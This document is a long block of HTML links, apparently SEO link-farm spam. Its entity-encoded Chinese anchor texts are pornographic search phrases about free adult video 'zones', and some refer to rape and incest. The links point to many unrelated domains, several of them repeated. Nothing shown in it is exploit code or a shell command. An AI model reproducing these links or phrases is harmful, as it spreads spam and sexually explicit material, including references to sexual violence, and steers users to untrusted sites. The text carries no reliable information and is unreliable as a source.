<a href="http://dsqzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ly777.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sdcaite.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://belacn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sy-ca.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://carallnewa.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayinbao.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://nanren8844.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://nananfc.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://changlicable.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://if93.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shhczm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cctv698.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uvein.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://aschine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yl3368.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://whhdyw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://898fx.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czhyslzpc.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://souljay.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://banawang.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yyhy666.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://caue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://hjychem.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ishangya.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://668suv.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://xwy119.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jiang-hong.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://fywjfc.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://03580358.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://bjglt.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://ogyala.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fyedm.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://sdov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://if93.cn" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://52fangte.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
